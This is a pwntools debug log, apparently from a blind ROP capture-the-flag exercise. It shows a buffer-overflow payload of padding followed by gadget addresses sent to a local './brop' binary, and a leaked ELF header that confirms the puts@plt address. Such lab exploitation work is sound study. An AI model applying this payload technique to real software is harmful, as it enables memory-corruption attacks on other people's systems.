 0x400565
[+] Starting local process './brop' argv=['./brop'] : pid 68420
[DEBUG] Received 0x28 bytes:
    'WelCome my friend,Do you know password?\n'
[DEBUG] Sent 0x69 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaa
a│aaaa│
    *
    00000040  61 61 61 61  61 61 61 61  c3 07 40 00  00 00 00 00  │aaaa│aaaa│··@
·│····│
    00000050  00 00 40 00  00 00 00 00  65 05 40 00  00 00 00 00  │··@·│····│e·@
·│····│
    00000060  d0 05 40 00  00 00 00 00  0a                        │··@·│····│·│
    00000069
[DEBUG] Received 0x30 bytes:
    00000000  7f 45 4c 46  02 01 01 0a  57 65 6c 43  6f 6d 65 20  │·ELF│····│Wel
C│ome │
    00000010  6d 79 20 66  72 69 65 6e  64 2c 44 6f  20 79 6f 75  │my f│rien│d,D
o│ you│
    00000020  20 6b 6e 6f  77 20 70 61  73 73 77 6f  72 64 3f 0a  │ kno│w pa│ssw
o│rd?·│
    00000030
find puts@plt addr : 0x400565
[*] Stopped process './brop' (pid 68420)
ubuntu@ubuntu:~/Desktop$